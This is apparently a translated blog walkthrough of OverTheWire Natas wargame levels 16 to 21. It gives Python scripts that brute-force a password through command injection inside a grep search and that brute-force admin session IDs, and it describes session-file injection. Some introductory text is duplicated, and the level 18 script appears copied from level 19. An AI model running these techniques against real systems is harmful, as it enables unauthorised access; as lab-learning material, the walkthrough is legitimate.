Natas Web. Passage of the CTF platform aimed at exploiting Web vulnerabilities. Part 3
In this article, we will deal with the operation of some WEB-identities using the Natas wargame as an example. Each level has access to the next level password. All passwords are also stored in the / etc / natas_webpass / files. For example, the password for natas5 is stored in the file / etc / natas_webpass / natas5 and is read-only for users natas4 and natas5.
Past parts: part 1 and part 2 .
Organizational Information
Especially for those who want to learn something new and develop in any of the areas of information and computer security, I will write and talk about the following categories:
In addition to this, I will share my experience in computer forensics, analysis of malware and firmware, attacks on wireless networks and local area networks, conducting pentests and writing exploits.
So that you can find out about new articles, software and other information, I created a channel in Telegram and a group to discuss any issues in the field of ICD. Also, I will personally consider your personal requests, questions, suggestions and recommendations personally and will answer everyone .
All information is provided for educational purposes only. The author of this document does not bear any responsibility for any damage caused to anyone as a result of using knowledge and methods obtained as a result of studying this document.
- PWN;
- cryptography (Crypto);
- network technologies (Network);
- reverse (Reverse Engineering);
- steganography (Stegano);
- search and exploitation of WEB vulnerabilities.
In addition to this, I will share my experience in computer forensics, analysis of malware and firmware, attacks on wireless networks and local area networks, conducting pentests and writing exploits.
So that you can find out about new articles, software and other information, I created a channel in Telegram and a group to discuss any issues in the field of ICD. Also, I will personally consider your personal requests, questions, suggestions and recommendations personally and will answer everyone .
All information is provided for educational purposes only. The author of this document does not bear any responsibility for any damage caused to anyone as a result of using knowledge and methods obtained as a result of studying this document.
level 16
Judging by the source code, all service characters are filtered, and the transfer of “gluing” from two files is impossible, since the string is transmitted in quotation marks.

Using constructions like $ (cmd) you can control the output of "key".

The idea is this:
- If the grep -i “key” file.txt construct, key is an empty string, the entire file will be displayed.
- Since there is only one line in the file with the password, we can control its output.
- By passing the regular expression to grep inside the $ (cmd) construct, we will either output a line with a password (when we guess the beginning of the password) in the -i parameter and no lines will be output from dictionary.txt, or instead of a line with the password will be an empty string and the entire dictionary.txt file will be displayed.
import httplib import urllib import re import base64 charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789" count = 0 headers = {} conn = httplib.HTTPConnection("natas16.natas.labs.overthewire.org") headers["Authorization"] = "Basic bmF0YXMxNjpXYUlIRWFjajYzd25OSUJST0hlcWkzcDl0MG01bmhtaA==" count = 0 passwd = "" while count != 32: for i in range(len(charset)): needle = urllib.quote_plus("$(grep -E ^" + passwd + charset[i] +".* /etc/natas_webpass/natas17)Afr") conn.request("GET", "/?needle=" + needle + "&submit=Search", "", headers) r1 = conn.getresponse() data = r1.read() if(data.count("African") == 0): passwd += charset[i:i+1] print(str(count) + " : " + str(passwd)) count += 1 break conn.close() print("Password : " + passwd)

Got a password.
level 17
We use sqlmap according to the previous scenario (from the second part).



There is a password.
level 18
Let's analyze the source code.

The first step is to check whether cookies are set in the browser. (Function my_session_start ()).

Since there is nothing to control cookies in the task, then they must be set, that is, the function will return false and in the root code we will go to the else branch. Checking the filling of the username and password fields. The session_id () function takes a random number in the range from 1 to 640 (which is very strange why such a restriction) and creates sets up configurations for the session_start () function.


Next, username == “admin” is checked. If we logged in as an admin, we are informed about this and given a password for the next level.

Solution idea: an id range is defined for users. We’ll write a brute force file that will go to the page with id in the range from 1 to 640.
import requests from requests.auth import HTTPBasicAuth import binascii host = 'http://natas19.natas.labs.overthewire.org/' auth = HTTPBasicAuth('natas19', '4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs') params = {'username':'admin', 'password':'admin'} for i in range(0, 640): print(i) phpsessid = binascii.hexlify(str(i)+"-admin") cookies={'PHPSESSID':phpsessid} r = requests.get(host, params=params, cookies=cookies, auth=auth) if('Password' in r.content): print(r.content) break

We get the password with id = 119.
level 19
Since the code is the same, the idea is the same. Let's see the cookie.

Hex encoded string. We will decode.

It remains to simply change the code.
import requests from requests.auth import HTTPBasicAuth import binascii host = 'http://natas19.natas.labs.overthewire.org/' auth = HTTPBasicAuth('natas19', '4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs') params = {'username':'admin', 'password':'admin'} for i in range(0, 640): print(i) phpsessid = binascii.hexlify(str(i)+"-admin") cookies={'PHPSESSID':phpsessid} r = requests.get(host, params=params, cookies=cookies, auth=auth) if('Password' in r.content): print(r.content) break

There is a password.
level 20
After analyzing the source code, we can assume that 2 functions deserve attention.
The mywrite () function writes data on each line as key_value. But the key is selected randomly, and the value is transferred from the input field.

The myread () function passes through all the lines and reads space-separated data (key and value).

We will see the password only if the line “admin 1” appears in such a file. The fact is that we can bypass the application logic and write down as many lines as we want. To do this, we must send a string of the form "Value0_TranslationStrings_Key1_Value1, etc."

After the value is written to the file, reload the page so that it is read from the file.

We take away the password.
level 21
We are provided with two versions of the site. The fact is that cookies and session are available for transfer between different pages on the same domain. We study the source code of the second site. All accepted parameters are set in the session. By analogy with past levels, you should set admin => 1.

Just add a new admin parameter with a value of 1, reload the page and put these cookies on the main page.


We take away the password.
To be continued. You can join us on Telegram .
All Articles